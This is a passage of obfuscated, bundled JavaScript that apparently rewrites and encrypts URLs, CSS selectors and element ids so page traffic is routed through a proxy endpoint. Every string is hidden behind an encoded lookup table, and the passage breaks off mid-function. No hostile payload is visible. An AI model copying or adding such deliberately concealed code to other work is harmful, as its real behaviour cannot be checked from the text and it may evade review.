Sr=St;if(0x0==k&&p===String[Sr(0x5e2)](d[Sr(0x57f)]))return k=0x1,'';if(0x0==k&&p===String[Sr(0x5e2)](d[Sr(0x129)]))return k=0x2,'';if(0x0!=k){const O=k;if(k=0x0,0x1==O)return d[Sr(0x3e2)][Sr(0x95c)](p)?y(d[Sr(0x208)],d[Sr(0x3e2)],p):y(d[Sr(0xdc7)],d[Sr(0x96e)],p)+p;if(0x2==O)return d[Sr(0xdb4)][Sr(0x95c)](p)?y(d[Sr(0x981)],d[Sr(0xdb4)],p):y(d[Sr(0xdc7)],d[Sr(0x96e)],p)+p;throw new Error(Sr(0x246)+O);}return y(d[Sr(0xdc7)],d[Sr(0x96e)],p);})[St(0xf1c)]('');}};function W(E,d,N){const SB=a2b;if(0x1!==N[SB(0x49d)])throw new Error(SB(0x3ed));return E[SB(0x95c)](N)?d[E[SB(0xd1e)](N)]:N;}function y(E,d,N){const Sg=a2b;if(0x1!==N[Sg(0x49d)])throw new Error(Sg(0x3ed));return d[Sg(0x95c)](N)?E[d[Sg(0xd1e)](N)]:N;}},0xebc:(w,S,L)=>{'use strict';const SA=a2b;L['d'](S,{'$o':()=>y,'i7':()=>W});var v=L(0x23b5),z=L(0x18f7);function W(p){const SY=a2b;return p?k[SY(0x572)](O=>O['id']===p):v['A'][SY(0x92a)]?d[0x0]:z['A'][SY(0x94f)](d);}const y=()=>d[d[SA(0x49d)]-0x1];function E(p){const SC=SA,O=[SC(0xc2e),SC(0x3bb),SC(0x2c4),SC(0xb24),SC(0xaa8),SC(0xe7e),SC(0x80b),SC(0x2fc),SC(0xd27)],Z={};for(let Q=0x0;Q<O[SC(0x49d)];Q++){const K=p[Q];Z[atob(O[Q])]=SC(0x121)==typeof K?atob(K):K;}return Z;}const d=[[SA(0x2ab),SA(0x6fa),SA(0x512),0x75,SA(0x712),SA(0xa1e),0x39,SA(0x716),SA(0x1f3)],[SA(0xcbf),SA(0x52b),SA(0xde0),0x75,SA(0xc26),SA(0xf0b),0x73,SA(0xbf9),SA(0x860)],[SA(0x1b9),SA(0x779),SA(0x935),0x61,SA(0x458),SA(0x1a4),0x72,SA(0x4bd),SA(0xab7)],[SA(0xd9a),SA(0x225),SA(0xa14),0x6a,SA(0x41e),SA(0xa3a),0x35,SA(0xdfd),SA(0x5c6)]][SA(0x20a)](p=>E(p)),N=[[SA(0x1a8),SA(0x829),SA(0x45f),0x77,SA(0x32b),SA(0x45c),0x66,SA(0x14c),SA(0xc28)],[SA(0x525),SA(0x422),SA(0x664),0x39,SA(0x630),SA(0x476),0x65,SA(0xf2e),SA(0xa38)],[SA(0x4dc),SA(0x69b),SA(0x8ed),0x66,SA(0x35a),SA(0x54c),0x38,SA(0x95f),SA(0xcc4)],[SA(0x5be),SA(0x134),SA(0x155),0x61,SA(0xab6),SA(0x378),0x73,SA(0xec3),SA(0x361)],[SA(0xe67),SA(0x272),SA(0x184),0x79,SA(0x417),SA(0x49f),0x6e,SA(0x7c4),SA(0x954)],[SA(0xa1f),SA(0xfd),SA(0xd7b),0x76,SA(0xec8),SA(0xe89),0x73,SA(0x50c),SA(0xb57)],[SA(0xbe5),SA(0xed),SA(0x907),0x70,SA(0xaa6),SA(0x80d),0x72,SA(0xeb8),SA(0x451)],[SA(0xd02),SA(0xbf8),SA(0xab1),0x6b,SA(0x99c),SA(0xae1),0x68,SA(0x742),SA(0x366)],[SA(0xb7f),SA(0x61a),SA(0x1d6),0x73,SA(0xb38),SA(0x819),0x68,SA(0xd43),SA(0x4b1)],[SA(0x2e0),SA(0x3af),SA(0xad9),0x61,SA(0xe27),SA(0xec5),0x65,SA(0x507),SA(0xcbb)],[SA(0xcb2),SA(0xdf6),SA(0x52f),0x6a,SA(0x3a4),SA(0xcbc),0x6b,SA(0xb75),SA(0xa45)],[SA(0x6be),SA(0x7c1),SA(0xe13),0x66,SA(0x9b4),SA(0xc6),0x39,SA(0x230),SA(0x149)],[SA(0x63b),SA(0x212),SA(0x698),0x67,SA(0x5a1),SA(0xb8),0x61,SA(0x8ee),SA(0x511)],[SA(0xc90),SA(0x4a9),SA(0x524),0x38,SA(0x1a9),SA(0xcdc),0x31,SA(0x348),SA(0xbe9)],[SA(0xe84),SA(0x66c),SA(0x67c),0x6f,SA(0xab4),SA(0x5d1),0x68,SA(0xd00),SA(0x2a3)],[SA(0x96f),SA(0xc50),SA(0x434),0x6b,SA(0xc23),SA(0xa91),0x32,SA(0xdfc),SA(0xe06)]][SA(0x20a)](p=>E(p)),k=[...d,...N];},0x143c:(w,S,L)=>{'use strict';const Sx=a2b;L['d'](S,{'Gb':()=>N,'OC':()=>d,'Y_':()=>E,'oi':()=>k,'xm':()=>y});var v=L(0x4c5),z=L(0x190b),W=(L(0x23b5),L(0x18f7));const y=[Sx(0x47e),Sx(0x9ca),Sx(0x43e),Sx(0x2fd),Sx(0x8d0),Sx(0x67b),Sx(0xf20),Sx(0x157),Sx(0x430),Sx(0xb39),Sx(0x809),Sx(0x1d9),Sx(0x678),Sx(0x5f4),Sx(0xb06),Sx(0xad0),Sx(0xc0d),Sx(0x979),Sx(0x720),Sx(0xe05),Sx(0x902),Sx(0xdf1),Sx(0xbba),Sx(0x849),Sx(0x930),Sx(0xb55),Sx(0xce3),Sx(0x5de),Sx(0x4cf),Sx(0xf01),Sx(0xd7e),Sx(0xd25),Sx(0x31e),Sx(0x36a),Sx(0x7c5),Sx(0xb28),Sx(0x7a9),Sx(0xd32),Sx(0x72f),Sx(0xe30),Sx(0xcc9),Sx(0x90f),Sx(0x855),Sx(0x9e1),Sx(0x9cb),Sx(0x37d),Sx(0x4d9),Sx(0x669),Sx(0xc13),Sx(0x91a),Sx(0xaf0),Sx(0x1fa),Sx(0x9cc),Sx(0x752),Sx(0x53b),Sx(0xc08),Sx(0x34e)];function E(p){const Ss=Sx;return void 0x0===p?-0x1:y[Ss(0xd1e)](p);}function d(p){const Sc=Sx,O=z['A'][Sc(0x714)](p),Z=W['A'][Sc(0x5ef)](),Q=O[Sc(0x748)](Sc(0x6fd),'\x22'[Sc(0xd29)](Z,'\x22')),K=JSON[Sc(0x4d5)](Q);return K[Sc(0x187)]=K[Z],delete K[Z],K;}function N(p){const SG=Sx;return!!(window[SG(0x98d)][SG(0xc45)]+window[SG(0x98d)][SG(0x91d)])[SG(0x95c)](SG(0xca3))||SG(0xc06)===v['A'][SG(0x3f2)](SG(0xde2),!0x1)||SG(0x5cc)!==v['A'][SG(0x3f2)](SG(0xde2),!0x1)&&Math[SG(0xb58)]()<p;}function k(p){const Sl=Sx;try{if(!window[Sl(0xb54)]||!(Sl(0xdf8)in window[Sl(0xb54)]))return!0x1;const O=window[Sl(0xb54)][Sl(0xdf8)];return!(!O[Sl(0x8d5)]||!O[Sl(0x28c)])&&O[Sl(0x8d5)]/O[Sl(0x28c)]>=p;}catch(Z){return!0x1;}}},0xbc6:(a,w,S)=>{'use strict';const SR=a2b;S['d'](w,{'H':()=>v,'e':()=>L});const L=z=>z[SR(0x95c)](SR(0xbb6))||z[SR(0x95c)](SR(0x487))?z=(z=(z=(z=z[SR(0x748)](/(^width\s*:)/g,SR(0x654)))[SR(0x748)](/([^-]width\s*:)/g,SR(0x654)))[SR(0x748)](/(^height\s*:)/g,SR(0x654)))[SR(0x748)](/([^-]height\s*:)/g,SR(0x654)):z,v=z=>z[SR(0x95c)](SR(0xbb6))||z[SR(0x95c)](SR(0x487))?z=(z=(z=(z=z[SR(0x748)](/(^width\s*:)   /g,'$1'))[SR(0x748)](/([^-]width\s*:)   /g,'$1'))[SR(0x748)](/(^height\s*:)   /g,'$1'))[SR(0x748)](/([^-]height\s*:)   /g,'$1'):z;},0x1791:(w,S,L)=>{'use strict';const SH=a2b;L['d'](S,{'QS':()=>Q,'Qw':()=>O,'Vd':()=>Z,'dv':()=>N,'hB':()=>U,'oY':()=>K,'sR':()=>k});var v=L(0xf26),z=L(0x6f7),W=L(0x14a1),y=L(0x23b5),E=L(0xbc6);const N=q=>{const SF=a2b;let {protectUrlContext:B,stylesheet:Y,baseUrl:A='',key:C,endpoint:x=y['A'][SF(0xef1)],idFilter:G,urlFilter:R,attributeFilter:F,tagNameFilter:H,isPageLevel:I=!0x1}=q;return P({'protectUrlContext':B,'stylesheet':Y,'direction':SF(0x1c2),'context':SF(0x4ca),'baseUrl':A,'key':C,'endpoint':x,'idFilter':G,'urlFilter':R,'attributeFilter':F,'tagNameFilter':H,'isPageLevel':I});},k=q=>P({'stylesheet':q,'direction':SH(0xd56),'context':SH(0x4ca)}),O=q=>{const SI=SH;let {protectUrlContext:B,selector:Y,key:A,idFilter:C,attributeFilter:x,tagNameFilter:G}=q;return P({'protectUrlContext':B,'stylesheet':Y,'direction':SI(0x1c2),'context':SI(0x28d),'baseUrl':'','key':A,'idFilter':C,'attributeFilter':x,'tagNameFilter':G});},Z=q=>{const Si=SH;let {protectUrlContext:B,style:Y,baseUrl:A='',key:C,endpoint:x=y['A'][Si(0xef1)],idFilter:G,urlFilter:R,attributeFilter:F}=q,H=P({'protectUrlContext':B,'stylesheet':Y,'direction':Si(0x1c2),'context':Si(0x82c),'baseUrl':A,'key':C,'endpoint':x,'idFilter':G,'urlFilter':R,'attributeFilter':F});return Y[Si(0x558)](';')&&!H[Si(0x558)](';')&&(H+=';'),H;},Q=q=>{const SD=SH;let B=P({'stylesheet':q,'direction':SD(0xd56),'context':SD(0x82c)});return q[SD(0x558)](';')&&!B[SD(0x558)](';')&&(B+=';'),B;},K=q=>{const SJ=SH;let {protectUrlContext:B,value:Y,baseUrl:A='',key:C,endpoint:x=y['A'][SJ(0xef1)],idFilter:G,urlFilter:R,attributeFilter:F}=q;return P({'protectUrlContext':B,'stylesheet':Y,'context':SJ(0x969),'direction':SJ(0x1c2),'baseUrl':A,'key':C,'endpoint':x,'idFilter':G,'urlFilter':R,'attributeFilter':F});},U=q=>P({'stylesheet':q,'direction':SH(0xd56),'context':SH(0x969)});function T(q,B,Y){const Sf=SH,A=W['z1'][Sf(0x49d)];if('*='===q){const C=Y(B);B=(0x0,W['_'])(C)?C[Sf(0xe17)](A+0x4):C;}else{if('$='===q){const x=Y(B);B=(0x0,W['_'])(x)?x[Sf(0xe17)](A+0x4):x;}else B=Y(B);}return B;}function P(q){const SV=SH,{stylesheet:B,context:Y}=q;let A,C,x,G;if(SV(0x1c2)===q[SV(0xb41)]){const {protectUrlContext:H,baseUrl:I,key:D,endpoint:J=y['A'][SV(0xef1)],isPageLevel:V}=q;A=j0=>q[SV(0x154)]&&!q[SV(0x154)](j0)?j0:(0x0,W['md'])(j0[SV(0xdb2)]('\x5c')[SV(0xf1c)](''),D),C=function(j0){const Su=SV;let j1=arguments[Su(0x49d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:z['MN'][Su(0xb73)];return j0[Su(0x2a6)]('{{')&&j0[Su(0x558)]('}}')?j0:j0[Su(0x2a6)]('.')&&!j0[Su(0x2a6)]('./')&&!j0[Su(0x2a6)](Su(0x5b8))||j0[Su(0x2a6)]('#')?O({'protectUrlContext':H,'selector':j0,'key':D,'idFilter':q[Su(0x154)],'attributeFilter':q[Su(0xb7b)]}):q[Su(0x3cf)]&&!q[Su(0x3cf)](j0)?j0:(V&&j1===z['MN'][Su(0xdd8)]&&(j1=z['MN'][Su(0x8d1)]),(0x0,z['Wq'])({'protectUrlContext':H,'url':I?new URL(j0,I)[Su(0x60d)]:j0,'kind':j1,'key':D,'endpoint':J}));},x=j0=>q[SV(0xb7b)]&&!q[SV(0xb7b)](j0)?j0:SV(0x48f)[SV(0xd29)]((0x0,W['md'])(j0[SV(0xe17)](0x5))[SV(0xd05)]()),G=j0=>q[SV(0x6b8)]&&q[SV(0x6b8)](j0)?SV(0x960)+(0x0,W['md'])(j0[SV(0xd05)]()):j0;}else SV(0xd56)===q[SV(0xb41)]?(A=j0=>(0x0,W['_'])(j0)?(0x0,W['ks'])(j0):j0,C=j0=>(0x0,z['EW'])(j0)?(0x0,z['sH'])(j0)[SV(0xe7)]:j0,x=j0=>(0x0,W['_'])(j0[SV(0xe17)](0x5))?SV(0x48f)+(0x0,W['ks'])(j0[SV(0xe17)](0x5)[SV(0xd05)]()):j0,G=j0=>j0[SV(0x2a6)](SV(0x960))&&(0x0,W['_'])(j0[SV(0xe17)](0x3))?(0x0,W['ks'])(j0[SV(0xe17)](0x3)):j0):SV(0xa19)===q[SV(0xb41)]&&(A=j0=>j0,C=j0=>{const Se=SV;try{return new URL(j0,q[Se(0x840)])[Se(0x60d)];}catch(j1){return j0;}},x=j0=>j0,G=j0=>j0);const R=[],F=(0x0,v['qg'])(B,{'context':Y});return(0x0,v['GG'])(F,{'enter'(j0){const L0=SV;var j1,j2,j3,j4,j5,j6,j7;R[L0(0xaba)](j0);const j8=R[L0(0x49d)]>=0x3&&L0(0x968)===R[R[L0(0x49d)]-0x3][L0(0x2fb)];if(L0(0x6ca)===j0[L0(0xe3b)])j0[L0(0x2fb)]=A(j0[L0(0x2fb)]);else{if(L0(0x3ba)===j0[L0(0xe3b)])j0[L0(0x2fb)]=A(j0[L0(0x2fb)]);else{if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&j0[L0(0x2fb)][L0(0x2fb)][L0(0x2a6)](L0(0x48f)))j0[L0(0x2fb)][L0(0x2fb)]=x(j0[L0(0x2fb)][L0(0x2fb)]);else{if(L0(0x4fa)!==j0[L0(0xe3b)]||L0(0xaa2)!==j0[L0(0x2fb)][L0(0xe3b)]||'id'!==j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x177)!==j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x725)!==j0[L0(0x2fb)][L0(0x2fb)]||L0(0x918)!==(null===(j1=j0[L0(0x969)])||void 0x0===j1?void 0x0:j1[L0(0xe3b)])){if(L0(0x4fa)!==j0[L0(0xe3b)]||L0(0xaa2)!==j0[L0(0x2fb)][L0(0xe3b)]||L0(0xbb6)!==j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x487)!==j0[L0(0x2fb)][L0(0x2fb)]||L0(0x918)!==(null===(j2=j0[L0(0x969)])||void 0x0===j2?void 0x0:j2[L0(0xe3b)])){if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&L0(0x562)===j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x918)===(null===(j3=j0[L0(0x969)])||void 0x0===j3?void 0x0:j3[L0(0xe3b)])&&(j0[L0(0x969)][L0(0x969)][L0(0x95c)](L0(0xbb6))||j0[L0(0x969)][L0(0x969)][L0(0x95c)](L0(0x487)))){if(L0(0x1c2)===q[L0(0xb41)]){const j9=(0x0,E['e'])(j0[L0(0x969)][L0(0x969)]);j9!==j0[L0(0x969)][L0(0x969)]&&(j0[L0(0x969)][L0(0x969)]=j0[L0(0x969)][L0(0x969)]+',\x20'+j9);}else{if(L0(0xd56)===q[L0(0xb41)]){const jj=(0x0,E['H'])(j0[L0(0x969)][L0(0x969)]);jj!==j0[L0(0x969)][L0(0x969)]&&(j0[L0(0x969)][L0(0x969)]=jj);}}}else{if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&L0(0xe35)===j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x918)===(null===(j4=j0[L0(0x969)])||void 0x0===j4?void 0x0:j4[L0(0xe3b)]))L0(0x1c2)===q[L0(0xb41)]?j0[L0(0x969)][L0(0x969)]=T(j0[L0(0x229)],j0[L0(0x969)][L0(0x969)],A):j0[L0(0x969)][L0(0x969)]=A(j0[L0(0x969)][L0(0x969)]);else{if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&'id'===j0[L0(0x2fb)][L0(0x2fb)]&&L0(0xaa2)===(null===(j5=j0[L0(0x969)])||void 0x0===j5?void 0x0:j5[L0(0xe3b)]))L0(0x1c2)===q[L0(0xb41)]?j0[L0(0x969)][L0(0x2fb)]=T(j0[L0(0x229)],j0[L0(0x969)][L0(0x2fb)],A):j0[L0(0x969)][L0(0x2fb)]=A(j0[L0(0x969)][L0(0x2fb)]);else{if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&L0(0x2e8)===j0[L0(0x2fb)][L0(0x2fb)]&&L0(0xaa2)===(null===(j6=j0[L0(0x969)])||void 0x0===j6?void 0x0:j6[L0(0xe3b)]))q[L0(0xb41)],j0[L0(0x2fb)][L0(0x2fb)]=A(j0[L0(0x2fb)][L0(0x2fb)]);else{if(L0(0x4fa)===j0[L0(0xe3b)]&&L0(0xaa2)===j0[L0(0x2fb)][L0(0xe3b)]&&L0(0xa83)===j0[L0(0x2fb)][L0(0x2fb)]&&L0(0x918)===(null===(j7=j0[L0(0x969)])||void 0x0===j7?void 0x0:j7[L0(0xe3b)]))L0(0x1c2)===q[L0(0xb41)]?j0[L0(0x969)][L0(0x969)]=T(j0[L0(0x229)],j0[L0(0x969)][L0(0x969)],A):j0[L0(0x969)][L0(0x969)]=A(j0[L0(0x969)][L0(0x969)]);else{if(j8&&L0(0x918)===j0[L0(0xe3b)])j0[L0(0x969)]=C(j0[L0(0x969)],z['MN'][L0(0xdd8)]);else{if(L0(0xb73)===j0[L0(0xe3b)])j0[L0(0x969)]=C(j0[L0(0x969)],j8?z['MN'][L0(0xdd8)]:z['MN'][L0(0xb73)]);else{if(L0(0x1f4)===j0[L0(0xe3b)])j0[L0(0x661)][L0(0x26d)][L0(0x6f7)](jb=>{const L1=L0;L1(0xa90)===jb[L1(0xe3b)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[L1(0xf14)](jb[L1(0x969)])&&(jb[L1(0x969)]=P({...q,'stylesheet':jb[L1(0x969)],'context':L1(0x4ca)}));});else{if(L0(0xa90)===j0[L0(0xe3b)]&&j0[L0(0x969)][L0(0x39c)]()[L0(0x2a6)](L0(0x64a))&&j0[L0(0x969)][L0(0x39c)]()[L0(0x558)](')')){const jb=j0[L0(0x969)][L0(0x39c)]()[L0(0xe17)](0x4,-0x1)[L0(0x39c)](),jM=jb[L0(0x1fc)](/^'(.*)'$/),jX=jb[L0(0x1fc)](/^"(.*)"$/);let ja='';ja=jM?'\x27'[L0(0xd29)](C(jM[0x1],z['MN'][L0(0xb73)]),'\x27'):jX?'\x22'[L0(0xd29)](C(jX[0x1],z['MN'][L0(0xb73)]),'\x22'):C(jb,z['MN'][L0(0xb73)]),j0[L0(0x969)]=j0[L0(0x969)][L0(0x748)](jb,ja);}else L0(0x8c0)===j0[L0(0xe3b)]&&(j0[L0(0x2fb)]=G(j0[L0(0x2fb)]));}}}}}}}}}else L0(0x1c2)===q[L0(0xb41)]?j0[L0(0x969)][L0(0x969)]=L0(0x4d8)+j0[L0(0x969)][L0(0x969)]:j0[L0(0x969)][L0(0x969)]=j0[L0(0x969)][L0(0x969)][L0(0x2a6)](L0(0x4d8))?j0[L0(0x969)][L0(0x969)][L0(0xe17)](0x3):j0[L0(0x969)][L0(0x969)];}else L0(0x1c2)===q[L0(0xb41)]?j0[L0(0x969)][L0(0x969)]=T(j0[L0(0x229)],j0[L0(0x969)][L0(0x969)],A):j0[L0(0x969)][L0(0x969)]=A(j0[L0(0x969)][L0(0x969)]);}}}},'leave'(j0){const L2=SV;R[L2(0x6cf)]();}}),(0x0,v['cM'])(F);}},0x14a1:(w,S,L)=>{'use strict';const L3=a2b;L['d'](S,{'_':()=>q,'ks':()=>P,'md':()=>T,'xE':()=>U,'z1':()=>O,'zp':()=>K});var v=L(0x190b),z=L(0xebc),W=L(0x19dd);const E=L3(0xeed)==typeof window,N=L3(0x540),k=L3(0xa67),O=k,Z=new Map(),Q=new Map();function K(Y,A){const L4=L3;let C=arguments[L4(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return T(Y=encodeURIComponent(Y),A,C);}function U(Y){return decodeURIComponent(P(Y));}function T(Y,A){const L5=L3;var C;let x=arguments[L5(0x49d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!Y)return Y;if(q(Y))return Y;if(!E){const R=Z[L5(0x3f2)](Y);if(R)return R;}A=null!==(C=A)&&void 0x0!==C?C:(0x0,W['x'])();const G=(0x2===x?k:N)+v['A'][L5(0x21e)](Y,A);return E||(Z[L5(0xc1d)](Y,G),Q[L5(0xc1d)](G,Y)),G;}function P(Y){const L6=L3;if(!Y)throw new Error(L6(0x701));const A=B(Y);if(!E){const G=Q[L6(0x3f2)](Y);if(G)return G;}const C=Y[L6(0xe17)](0x2===A?k[L6(0x49d)]:N[L6(0x49d)]),x=v['A'][L6(0x714)](C);return E||(Q[L6(0xc1d)](Y,x),Z[L6(0xc1d)](x,Y)),x;}function q(Y){if(!Y)return!0x1;try{return B(Y),!0x0;}catch(A){return!0x1;}}function B(Y){const L7=L3;if(!Y)throw new Error(L7(0xd09));if(Y[L7(0x2a6)](N))return 0x1;if(Y[L7(0x2a6)](k)){if(Y[L7(0x49d)]<k[L7(0x49d)]+0x4)throw new Error(L7(0xb90)[L7(0xd29)](Y));const A=Y[L7(0xe17)](k[L7(0x49d)],k[L7(0x49d)]+0x4);if((0x0,z['i7'])(A))return 0x2;throw new Error(L7(0xace)[L7(0xd29)](Y));}throw new Error(L7(0x2a2)[L7(0xd29)](Y));}},0x19dd:(a,w,S)=>{'use strict';let L;function v(W){L=W;}function z(){return L;}S['d'](w,{'x':()=>z,'z':()=>v});},0x6f7:(O,Z,Q)=>{'use strict';const L8=a2b;Q['d'](Z,{'EW':()=>jv,'GX':()=>jy,'Gy':()=>jX,'MN':()=>j5,'Ph':()=>j0,'Vp':()=>ja,'Wq':()=>jw,'Xz':()=>jW,'ep':()=>V,'g3':()=>j1,'ht':()=>j3,'lv':()=>J,'qF':()=>j2,'rI':()=>j9,'sH':()=>jL});var K=Q(0x261a),P=Q(0x190b),q=Q(0xebc),B=Q(0x23b5),Y=Q(0x19dd),G=Q(0x18f7),F=Q(0x848),H=Q(0x143c),D=Q(0xcc4);const J=L8(0x33d),V=L8(0xccb),j0=L8(0x35b),j1=L8(0x75a),j2=L8(0x198),j3=[J,V,j0,j1,j2],j4=(0x0,D['t'])(B['A'][L8(0x126)]);let j5=function(jd){const L9=L8;return jd[L9(0xb73)]=L9(0x4f4),jd[L9(0xce8)]=L9(0xc24),jd[L9(0xdd8)]=L9(0x850),jd[L9(0x4ab)]=L9(0x3ea),jd[L9(0x53e)]='m',jd[L9(0x8d1)]='n',jd;}({});function j6(jd){const Lj=L8;return Array[Lj(0x667)](jd[Lj(0xe4)][Lj(0x34f)]())[Lj(0xa31)](jn=>Lj(0xb2b)!=jn)[Lj(0x49d)]>0x0;}const j7=new Uint32Array(0x100);for(let jd=0x0;jd<0x100;jd++){let jn=jd;for(let jo=0x0;jo<0x8;jo++)jn=0x1&jn?0xedb88320^jn>>>0x1:jn>>>0x1;j7[jd]=jn;}function j8(jN){const Lb=L8;let jk=-0x1;for(let jp=0x0;jp<jN[Lb(0x49d)];jp++)jk=jk>>>0x8^j7[0xff&(jk^jN[Lb(0xd82)](jp))];return~jk>>>0x0;}function j9(jN){const LM=L8;return jN[LM(0xdb2)]('.')[LM(0xa31)](jk=>''!==jk)[LM(0x851)]()[LM(0x20a)](jk=>j8(jk)%0x3e8)[LM(0xf1c)]('/');}const jj=L8(0x371),jb=L8(0x3b4),jM=L8(0x1d5);function jX(jN){const LX=L8;return LX(0x9c1)===jN[LX(0x126)]||LX(0xb5c)===jN[LX(0x126)];}function ja(jN){const La=L8;return La(0x523)===jN[La(0x126)];}function jw(jN){const Lw=L8,{url:jk,kind:jp=j5[Lw(0xb73)],baseUrl:jO,key:jZ=null,protectUrlContext:jQ}=jN;let {endpoint:jK}=jN;if(!jk)return'';if('#'===jk)return jk;if(Lw(0x121)==typeof jk&&jk[Lw(0x95c)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Lw(0xf14)](jk))return jk;let jU=jW(jk,jO);if(Lw(0x539)!==jU[Lw(0xaae)]&&Lw(0x342)!==jU[Lw(0xaae)])return jU[Lw(0x60d)];if(Lw(0x2cb)===jU[Lw(0xafc)])return jU[Lw(0x60d)];if(Lw(0x3a9)===jU[Lw(0xafc)])return jU[Lw(0x60d)];if(/^\/_game-files(?:\/|$)/[Lw(0xf14)](jU[Lw(0xd7f)])&&(Lw(0xb3e)===jU[Lw(0xafc)]||jU[Lw(0xafc)][Lw(0x558)](Lw(0x2bf))||Lw(0xcb7)===jU[Lw(0xafc)]||jU[Lw(0xafc)][Lw(0x558)](Lw(0x736))))return jU[Lw(0x60d)];if(jv(jU)){const {originalUrl:jA,kind:jC}=jL(jU);return jC!==jp||j6(jU)?jw({...jN,'url':jA}):jU[Lw(0x60d)];}let jT=(0x0,F['Vq'])(jK);var jh,jm;(-0x1!==jT||(0x0,F['az'])(jN[Lw(0xb2d)],jK))&&(jT=null!==(jh=null===(jm=jN[Lw(0x2af)])||void 0x0===jm?void 0x0:jm[Lw(0x6ff)])&&void 0x0!==jh?jh:j8(jN[Lw(0xb2d)][Lw(0xb74)]+jU[Lw(0x88e)])%F['ch'],jK=(0x0,F['XV'])(jK,jT));const jP=-0x1===jT?(0x0,F['aV'])(jK)+jU[Lw(0xd7f)]:(0x0,F['XV'])(jK,0x0)+jU[Lw(0xd7f)];jU[Lw(0x88e)]===jK&&Lw(0xcb5)===jU[Lw(0xd7f)]&&(jU=new URL(jP));const jq=-0x1===jT?(0x0,F['aV'])(jK)+jU[Lw(0xd7f)]:(0x0,F['XV'])(jK,0x0)+jU[Lw(0xd7f)];jU[Lw(0x88e)]===jK&&Lw(0x9b3)===jU[Lw(0xd7f)]&&(jU=new URL(jq));const jt=-0x1===jT?(0x0,F['aV'])(jK)+jU[Lw(0xd7f)]:(0x0,F['XV'])(jK,0x0)+jU[Lw(0xd7f)];jU[Lw(0x88e)]===jK&&Lw(0xe8e)===jU[Lw(0xd7f)]&&(jU=new URL(jt)),jp===j5[Lw(0xce8)]&&jU[Lw(0x60d)][Lw(0x2a6)](Lw(0x8ef))&&(jU[Lw(0xaae)]=Lw(0x342));const jr=jp[Lw(0xce)](0x0);[Lw(0x2a1),Lw(0x4c8),Lw(0xe09),jP,jq,jt][Lw(0x572)](jx=>jx===jU[Lw(0x60d)])&&(jK=-0x1===jT?(0x0,F['aV'])(jK):(0x0,F['XV'])(jK,0x0));let jB=jU[Lw(0xc45)];jB[Lw(0x2a6)]('?')&&(jB=jB[Lw(0x14a)](0x1)),jB&&(jU[Lw(0xc45)]=encodeURIComponent(jB)+'='+jb),jX(jQ)&&(jN[Lw(0x2af)]={...jN[Lw(0x2af)],'configIndex':jQ[Lw(0xb0b)]}),jN[Lw(0x2af)]&&jU[Lw(0xe4)][Lw(0xc1d)](jM,JSON[Lw(0xe78)](jN[Lw(0x2af)]));const jg=jU[Lw(0x91d)];let jY;if(jU[Lw(0x91d)]='','v7'===jQ[Lw(0x126)]||'v8'===jQ[Lw(0x126)]){let jx,js;void 0x0===jQ[Lw(0xa85)]&&jQ[Lw(0x62d)]?(jU[Lw(0xe4)][Lw(0xc1d)](jj,Lw(0xc06)),js=Math[Lw(0x746)](H['xm'][Lw(0x49d)]*Math[Lw(0xb58)]())[Lw(0x6cd)](),jx=''[Lw(0xd29)](Math[Lw(0x746)](0x3e8*Math[Lw(0xb58)]()),'/')[Lw(0xd29)](Math[Lw(0x746)](0x3e8*Math[Lw(0xb58)]()),'/')[Lw(0xd29)](Math[Lw(0x746)](0x3e8*Math[Lw(0xb58)]()))):(js=(0x0,H['Y_'])(jQ[Lw(0xa85)])[Lw(0x6cd)](),jx=j9(jU[Lw(0xafc)]));const jc=P['A'][Lw(0x21e)](jU[Lw(0x60d)],null!=jZ?jZ:(0x0,Y['x'])());if('v7'===jQ[Lw(0x126)])jY=[jK,J,jQ[Lw(0xb74)],js,jx,jr,jc];else{if('v8'!==jQ[Lw(0x126)])throw new Error(Lw(0xf2)[Lw(0xd29)](jQ));jY=[jK,V,jQ[Lw(0xb74)],js,jx,jr,jc];}}else{if(Lw(0x9c1)===jQ[Lw(0x126)]){const jG=j9(jU[Lw(0xafc)]),jl=P['A'][Lw(0x21e)](jU[Lw(0x60d)],null!=jZ?jZ:(0x0,Y['x'])());jY=[jK,j0,jQ[Lw(0xb74)],jG,jr,jl];}else{if(Lw(0xb5c)===jQ[Lw(0x126)]){const jR=j9(jU[Lw(0xafc)]),jF=P['A'][Lw(0x21e)](jU[Lw(0x60d)],null!=jZ?jZ:(0x0,Y['x'])());jY=[jK,j1,jQ[Lw(0xb74)],jR,jr,jF];}else{if(Lw(0x523)!==jQ[Lw(0x126)])throw new Error(Lw(0xf2)[Lw(0xd29)](jQ));{const jH=j9(jU[Lw(0xafc)]),jI=P['A'][Lw(0x21e)](jU[Lw(0x60d)],null!=jZ?jZ:(0x0,Y['x'])());jY=[jK,j2,jQ[Lw(0xb74)],jH,jr,jI];}}}}return''[Lw(0xd29)](jY[Lw(0xf1c)]('/'))[Lw(0xd29)](function(ji,jD){const LL=Lw;return function(jJ){const LS=a2b;return 